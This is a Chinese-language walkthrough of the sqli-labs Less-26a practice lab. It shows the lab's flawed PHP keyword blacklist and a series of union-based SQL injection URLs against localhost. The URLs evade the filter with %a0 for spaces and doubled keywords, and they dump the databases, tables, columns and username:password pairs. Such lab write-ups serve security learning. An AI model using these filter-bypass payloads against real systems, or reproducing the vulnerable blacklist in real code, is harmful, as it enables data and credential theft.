关键代码
function blacklist($id) { $id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive) $id= preg_replace('/and/i',"", $id); //Strip out AND (non case sensitive) $id= preg_replace('/[/*]/',"", $id); //strip out /* $id= preg_replace('/[--]/',"", $id); //Strip out -- $id= preg_replace('/[#]/',"", $id); //Strip out # $id= preg_replace('/[s]/',"", $id); //Strip out spaces $id= preg_replace('/[s]/',"", $id); //Strip out spaces $id= preg_replace('/[/\\]/',"", $id); //Strip out slashes return $id; } $id=$_GET['id']; $sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1"; //print_r(mysql_error());
这关与less26的区别在于,sql语句添加了一个括号,同时在sql语句执行抛出错误后并不在前台页面输出。所以我们排除报错注入,这里利用union注入。
我们构造payload:
http://127.0.0.1/sqllib/Less-26a/?id=100')union%a0select%a01,2,3||('1
Explain:基础与less26一致,我们直接用 ') 闭合前面的,然后跟上自己构造的注入语句即可。最后利用('1 进行闭合即可。
1、爆当前数据库

http://127.0.0.1/sql/Less-26a/?id=100')union select 1,database(),('3
将空格替换为%a0
http://127.0.0.1/sql/Less-26a/?id=100')union%a0select%a01,database(),('3
2、爆数据库
http://127.0.0.1/sql/Less-26a/?id=100')union select 1,(select group_concat(schema_name) from information_schema.schemata),('3
将空格替换为%a0,将information_schema替换为infoorrmation_schema
http://127.0.0.1/sql/Less-26a/?id=100')union%a0select%a01,(select%a0group_concat(schema_name)%a0from%a0infoorrmation_schema.schemata),('3

3、爆数据表

http://127.0.0.1/sql/Less-26a/?id=100')union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),('3
将空格替换为%a0,将information_schema替换为infoorrmation_schema
http://127.0.0.1/sql/Less-26a/?id=100')union%a0select%a01,(select%a0group_concat(table_name)%a0from%a0infoorrmation_schema.tables%a0where%a0table_schema='security'),('3
4、爆数据列
http://127.0.0.1/sql/Less-26a/?id=100')union select 1,(select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'),('3
将空格替换为%a0,将information_schema替换为infoorrmation_schema,将and替换为aandnd
http://127.0.0.1/sql/Less-26a/?id=100')union%a0select%a01,(select%a0group_concat(column_name)%a0from%a0infoorrmation_schema.columns%a0where%a0table_schema='security'%a0aandnd%a0table_name='users'),('3

5、爆内容
http://127.0.0.1/sql/Less-26a/?id=100')union select 1,(select group_concat(username,0x3a,password) from users),('3
将空格替换为%a0,将password替换为passwoorrd
http://127.0.0.1/sql/Less-26a/?id=100')union%a0select%a01,(select%a0group_concat(username,0x3a,passwoorrd)%a0from%a0security.users),('3
